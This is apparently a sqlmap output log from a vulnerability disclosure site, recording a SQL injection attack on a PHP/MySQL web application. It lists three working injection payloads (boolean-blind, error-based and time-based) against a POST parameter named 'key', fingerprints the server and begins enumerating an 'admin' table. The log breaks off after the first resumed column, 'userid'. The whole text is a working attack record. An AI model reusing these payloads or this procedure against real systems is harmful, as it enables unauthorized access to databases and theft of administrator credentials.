 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:07:54
[19:07:54] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\sqlmap\txt\user-agen
ts.txt': 'Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.2.8) Gecko/20100723 SUSE/3.6.8-0.1.1 Fir
efox/3.6.8'
[19:07:55] [INFO] resuming back-end DBMS 'mysql'
[19:07:55] [INFO] testing connection to the target URL
[19:07:55] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: Submit=88952634&select=1&key=-9617') OR 7248=7248#
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: Submit=88952634&select=1&key=-5335') OR 1 GROUP BY CONCAT(0x7170707a71,(SELECT (CASE W
HEN (6398=6398) THEN 1 ELSE 0 END)),0x71627a7071,FLOOR(RAND(0)*2)) HAVING MIN(0)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: Submit=88952634&select=1&key=88952634') AND (SELECT * FROM (SELECT(SLEEP(5)))PhCu)#
---
[19:07:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0.12
[19:07:55] [INFO] fetching columns for table 'admin' in database 'syjd'
[19:07:55] [INFO] the SQL query used returns 10 entries
[19:07:55] [INFO] resumed: userid
www.wooyun.org